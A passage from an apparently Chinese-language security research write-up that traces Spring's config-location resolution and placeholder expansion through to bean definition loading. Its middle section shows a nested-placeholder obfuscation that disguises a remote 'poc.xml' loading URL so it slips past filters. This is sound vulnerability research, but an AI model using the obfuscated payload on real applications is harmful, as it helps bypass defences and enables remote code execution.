
① setConfigLocations
org.springframework.context.support.AbstractRefreshableConfigApplicationContext#setConfigLocations 方法调用 resolvePath 方法依次解析每个 locations,并将结果存放在 String 数组类型的成员变量 configLocations 中。

org.springframework.context.support.AbstractRefreshableConfigApplicationContext#resolvePath 方法注释中写出,此方法会解析给定的路径,并替换环境变量属性。

其中 getEnvironment 方法会使用 new StandardEnvironment() 创建一个标准环境。这其中默认包含了系统属性和系统环境变量。
随后实际调用 org.springframework.core.env.AbstractEnvironment#resolveRequiredPlaceholders 方法。

这里可以看到,使用 ${ 为始,使用 } 为结尾,使用 : 为分隔符创建了一个 org.springframework.util.PropertyPlaceholderHelper,并调用其 replacePlaceholders 方法进行解析。

最终调用到 org.springframework.util.PropertyPlaceholderHelper#parseStringValue 方法,

这个方法逻辑较为复杂,这里就不每行解释了,总体来说,这个方法的实现用来处理复杂的占位符表达式,包括:
- 嵌套占位符(占位符内部包含其他占位符)
- 默认值语法(如
${key:default}) - 循环引用检测
由此这个路径就可以支持配置系统中的属性替换,同时支持嵌套、默认值循环引用等等:
file://${user.home}/bean.xml
那么此功能就可以用来进行一些 payload 的变形,例如最原始的远程 xml 加载方法:
http://127.0.0.1/poc.xml
可以写成
${aaa1:h}${aaa1:t}${aa${aaa1:daww}1:t}p://${aaa:127.}0.0.1/poc.xml
这看起来是不是有点像当年 log4j2 的绕过了?事实上,在 Java 中,解析路径且替换环境变量的,大多都是此类逻辑。
于此同时,替换 Property 的逻辑如下:目的类为 String,获取对应的属性并进行类型转换。

在解析和替换后,将进入后面的刷新逻辑。
② refresh
org.springframework.context.support.AbstractApplicationContext#refresh 方法开始调用。
org.springframework.context.support.AbstractRefreshableApplicationContext#obtainFreshBeanFactory 开始调用,,首先是调用 refreshBeanFactory 创建了一个 DefaultListableBeanFactory,作为创建 Bean 的工厂类,进行一些配置后调用 org.springframework.context.support.AbstractXmlApplicationContext#loadBeanDefinitions 进行加载 Bean。

此方法创建了一个 org.springframework.beans.factory.xml.XmlBeanDefinitionReader,用作读取资源的实例,此类是专门用来读取 Xml 类型的配置文件的,并调用 loadBeanDefinitions 方法。

loadBeanDefinitions 其实就是一个委托方法,具体实际调用 XmlBeanDefinitionReader#loadBeanDefinitions ,也就是其父类方法 org.springframework.beans.factory.support.AbstractBeanDefinitionReader#loadBeanDefinitions(java.lang.String...)

继续跟
